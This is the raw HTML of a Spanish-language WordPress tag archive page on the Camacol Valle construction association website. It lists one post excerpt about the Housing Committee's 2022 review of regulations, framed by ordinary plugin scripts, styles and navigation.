<link rel='stylesheet' id='dashicons-css' href='https://camacolvalle.org.co/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://camacolvalle.org.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748387923' media='all' />
<link rel='stylesheet' id='elementor-gf-local-baloobhai2-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/google-fonts/css/baloobhai2.css?ver=1748387924' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1748387925' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://camacolvalle.org.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camacolvalle.org.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://camacolvalle.org.co/","site":"https://camacolvalle.org.co/","ajax":"https://camacolvalle.org.co/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"97a1704fa0354ed624283facdf55eaf5"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/restrict-content-pro/core/includes/js/jquery.blockUI.js?ver=3.5.26" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://camacolvalle.org.co/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="nta-js-popup-js-extra">
var ntawaAjax = {"url":"https://camacolvalle.org.co/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.9" id="nta-js-popup-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1HQGG1641Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["camacolvalle.org.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1HQGG1641Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://camacolvalle.org.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camacolvalle.org.co/wp-json/wp/v2/tags/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camacolvalle.org.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-cropped-CAMACOL-VALLE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-cropped-CAMACOL-VALLE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-cropped-CAMACOL-VALLE-180x180.png" />
<meta name="msapplication-TileImage" content="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-cropped-CAMACOL-VALLE-270x270.png" />
		<style id="wp-custom-css">
			.jet-mega-menu-item__icon svg {
	/*margin-top: -70px;
	margin-right: -115px*/
	    position: absolute;
    top: -15px;
    right: 0;
    bottom: 0;
    left: 0;
    /* width: 100% !important; */
    /* height: 100%; */
    /* text-align: center !important; */
    text-anchor: center;
    /* display: flex; */
    left: 50%;
    align-items: center;
    justify-content: center; 
}

a.etn-event-single-category-list {
    color: #39c930 !important;
}

.elementor-element.elementor-element-4577675.elementor-widget.elementor-widget-shortcode {
    text-align: right;
    color: white;
}

.elementor-column.elementor-col-50.elementor-inner-column.elementor-element.bnt_cmv3 {
    /* background-color: blue; */
       background-color: var( --e-global-color-ad1384e );
    border-style: solid;
    border-color: var( --e-global-color-b8dc419 );
    border-radius: 10px 10px 10px 10px;
}
.elementor-column.elementor-col-50.elementor-inner-column.elementor-element.bnt_cmv1 {
    /* background-color: blue; */
    background-color: var( --e-global-color-24939c0 );
    border-style: solid;
    border-color: var( --e-global-color-b8dc419 );
    border-radius: 10px 10px 10px 10px;
}

.elementor-column.elementor-col-50.elementor-inner-column.elementor-element.bnt_cmv2trans{
    /* background-color: blue; */
    background-color: #39c930 !important;
    border-style: solid;
    border-color: #39c930 !important;
    border-radius: 10px 10px 10px 10px;
}
.etn-event-title-wrap.with-logo img {
    height
Specifies the height of the content area, padding area or border area (depending on 'box-sizing') of certain boxes.
Learn more

Don't show
: 100px;
    max-width: 100px;
    -o-object-fit: cover;
    object-fit: cover;
    display: none;
}
.elementor-element:not(.e-div-block-base) .elementor-widget-container, .elementor-element:not(.e-div-block-base):not(:has(.elementor-widget-container)) {
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, transform var(--e-transform-transition-duration, .4s);
    font-weight: 400;
}
.elementor-3714 .elementor-element.elementor-element-203d2ce .eael-advance-tabs .eael-tabs-nav > ul li {
    background-color: var(--e-global-hidden-4484dc5);
    color: #202b5d;
}
.eael-advance-tabs .eael-tabs-nav>ul li .eael-tab-title {
    margin: unset;
    font-size: unset;
    line-height: unset;
    font-family: unset;
    font-weight: unset;
    color: #202b5d;
}
.elementor-3714 .elementor-element.elementor-element-203d2ce .eael-advance-tabs .eael-tabs-nav > ul li.eael-tab-nav-item:hover:not(.active) {
    background-color: #ddd;
}
.fa-check-circle:before {
    content: "\f058";
    color: #202b5d;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="archive tag tag-comite-de-vivienda tag-272 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-26">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="16" class="elementor elementor-16 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d604d05 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d604d05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-261a6174" data-id="261a6174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dcad4f8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6dcad4f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+(602)  4850002</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">comunicacionescv@camacolvalle.org.co</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1df0b26d" data-id="1df0b26d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bf72e2 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bf72e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-dc44dd1" href="https://www.linkedin.com/company/73197344/admin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a42373f" href="https://www.instagram.com/camacolvalle/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-35697f7" href="https://www.youtube.com/camacolvalle" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-78d8f09" href="https://www.facebook.com/CamacolValleDelCauca/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-float elementor-repeater-item-4843ff6" href="https://twitter.com/camacolvalle" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f7224df elementor-hidden-mobile elementor-hidden-desktop" data-id="f7224df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8803be elementor-align-center elementor-widget elementor-widget-button" data-id="5d8803be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://camacolvalle.org.co/zona-de-afiliados/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Zona de afiliados</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a3d92db" data-id="a3d92db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aaeb5e elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="1aaeb5e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://camacolvalle.org.co" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1aaeb5e">Buscar</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
						</div>
					
					<input id="elementor-search-form-1aaeb5e" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e889581 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e889581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25746377" data-id="25746377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70ab0be8 elementor-widget elementor-widget-image" data-id="70ab0be8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camacolvalle.org.co">
							<img src="https://camacolvalle.org.co/wp-content/uploads/elementor/thumbs/Camacol-Valle-ql6g0wuilzpvzv8wl9me4rxrxek59kn2ho9odkljwg.png" title="Camacol Valle" alt="Camacol Valle" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-721c3154" data-id="721c3154" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b6ccc5 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6b6ccc5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b6ccc5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://camacolvalle.org.co/corporativo/" class="elementor-item">Corporativo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://camacolvalle.org.co/corporativo/equipo-de-trabajo/" class="elementor-sub-item">Equipo de trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://camacolvalle.org.co/corporativo/junta-directiva/" class="elementor-sub-item">Junta Directiva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://camacolvalle.org.co/corporativo/por-que-afiliarse/" class="elementor-sub-item">¿Por qué afiliarse?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://camacolvalle.org.co/corporativo/documentos-camacol-valle/" class="elementor-sub-item">Documentos Camacol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" class="elementor-item elementor-item-anchor">Gestión <br>Gremial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://camacolvalle.org.co/informes-de-gestion/" class="elementor-sub-item">Informes de Gestión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://camacolvalle.org.co/comites/" class="elementor-sub-item">Comités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://camacolvalle.org.co/directorio-de-afiliados/" class="elementor-sub-item">Directorio de afiliados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://camacolvalle.org.co/directorio-de-contratistas/" class="elementor-sub-item">Directorio de contratistas</a></li>
	<li class="cssafiliados menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://camacolvalle.org.co/vacantes-camacol-valle/" class="elementor-sub-item">Vacantes del Sector</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://camacolvalle.org.co/responsabilidad-social/" class="elementor-item">Responsabilidad <br>social</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://camacolvalle.org.co/eventos/" class="elementor-item">Capacitaciones <br>y eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://camacolvalle.org.co/estudios-e-investigaciones/" class="elementor-item">Estudios e <br>Investigaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://camacolvalle.org.co/biblioteca-virtual/" class="elementor-item">Biblioteca <br>virtual</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://camacolvalle.org.co/noticias/" class="elementor-item">Noticias de <br>Construcción</a></li>
<li class="css-afiliados menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://camacolvalle.org.co/zona-de-afiliados/acceder/" class="elementor-item">Ingresar</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b6ccc5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://camacolvalle.org.co/corporativo/" class="elementor-item" tabindex="-1">Corporativo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://camacolvalle.org.co/corporativo/equipo-de-trabajo/" class="elementor-sub-item" tabindex="-1">Equipo de trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://camacolvalle.org.co/corporativo/junta-directiva/" class="elementor-sub-item" tabindex="-1">Junta Directiva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://camacolvalle.org.co/corporativo/por-que-afiliarse/" class="elementor-sub-item" tabindex="-1">¿Por qué afiliarse?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://camacolvalle.org.co/corporativo/documentos-camacol-valle/" class="elementor-sub-item" tabindex="-1">Documentos Camacol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gestión <br>Gremial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://camacolvalle.org.co/informes-de-gestion/" class="elementor-sub-item" tabindex="-1">Informes de Gestión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://camacolvalle.org.co/comites/" class="elementor-sub-item" tabindex="-1">Comités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://camacolvalle.org.co/directorio-de-afiliados/" class="elementor-sub-item" tabindex="-1">Directorio de afiliados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://camacolvalle.org.co/directorio-de-contratistas/" class="elementor-sub-item" tabindex="-1">Directorio de contratistas</a></li>
	<li class="cssafiliados menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://camacolvalle.org.co/vacantes-camacol-valle/" class="elementor-sub-item" tabindex="-1">Vacantes del Sector</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://camacolvalle.org.co/responsabilidad-social/" class="elementor-item" tabindex="-1">Responsabilidad <br>social</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://camacolvalle.org.co/eventos/" class="elementor-item" tabindex="-1">Capacitaciones <br>y eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://camacolvalle.org.co/estudios-e-investigaciones/" class="elementor-item" tabindex="-1">Estudios e <br>Investigaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://camacolvalle.org.co/biblioteca-virtual/" class="elementor-item" tabindex="-1">Biblioteca <br>virtual</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://camacolvalle.org.co/noticias/" class="elementor-item" tabindex="-1">Noticias de <br>Construcción</a></li>
<li class="css-afiliados menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://camacolvalle.org.co/zona-de-afiliados/acceder/" class="elementor-item" tabindex="-1">Ingresar</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6b1b8d" data-id="c6b1b8d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>comite de vivienda</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://camacolvalle.org.co/comite-de-vivienda/">Comité de Vivienda</a></h2><a href="https://camacolvalle.org.co/comite-de-vivienda/"><img fetchpriority="high" width="800" height="449" src="https://camacolvalle.org.co/wp-content/uploads/2022/07/13.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://camacolvalle.org.co/wp-content/uploads/2022/07/13.jpeg 882w, https://camacolvalle.org.co/wp-content/uploads/2022/07/13-300x168.jpeg 300w, https://camacolvalle.org.co/wp-content/uploads/2022/07/13-768x431.jpeg 768w, https://camacolvalle.org.co/wp-content/uploads/2022/07/13-600x337.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Durante el primer semestre de 2022, el Comité de Vivienda de la Regional analizó varios proyectos normativos y actos administrativos de gran impacto en el sector constructor. El gremio realizó aportes, observaciones y sugerencias con el fin de cualificar los documentos y armonizar las disposiciones con la actividad del sector, propendiendo por la aplicación de [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70212c29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70212c29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f4ce03b" data-id="4f4ce03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65e6458e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65e6458e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-421dda27" data-id="421dda27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46410c90 elementor-widget elementor-widget-image" data-id="46410c90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://camacolvalle.org.co/wp-content/uploads/elementor/thumbs/Camacol-Valle-Blanco-ql6g0wuilzpvzv8wl9me4rxrxek59kn2ho9odkljwg.png" title="Camacol Valle Blanco" alt="Camacol Valle Blanco" loading="lazy" />															</div>
				</div>
